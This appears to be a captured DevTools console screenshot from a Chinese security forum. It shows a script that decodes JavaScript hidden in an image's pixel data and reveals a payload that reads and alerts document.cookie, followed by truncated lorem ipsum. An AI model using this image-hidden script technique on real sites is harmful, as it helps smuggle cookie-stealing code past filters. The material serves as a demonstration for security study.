 Elements Console Sources Network Performance Memory Application Security Audits
top ▼ Filter Default levels ▼
> t = document.getElementsByTagName("img")[0];
var s = String.fromCharCode, c = document.createElement("canvas");
var cs = c.style,
    cx = c.getContext("2d"),
    w = t.offsetWidth,
    h = t.offsetHeight;
c.width = w;
c.height = h;
cs.width = w + "px";
cs.height = h + "px";
cx.drawImage(t, 0, 0);
var x = cx.getImageData(0, 0, w, h).data;
var a = "",
    l = x.length,
    p = -1;
for (var i = 0; i < l; i += 4) {
    if (x[i + 0]) a += s(x[i + 0]);
    if (x[i + 1]) a += s(x[i + 1]);
    if (x[i + 2]) a += s(x[i + 2]);
}
console.log(a);
function asd() {        var d = document;        var c = 'cookie';        alert(d[c]);    };asd();/*Lor
elementum. Mauris mi tortor, congue eget fringilla id, tempus a tellus. Morbi laoreet vitae ipsum vel d
porttitor, metus quam rutrum dolor, ac maximus nibh metus quis enim. Aenean hendrerit venenatis massa a
先知社区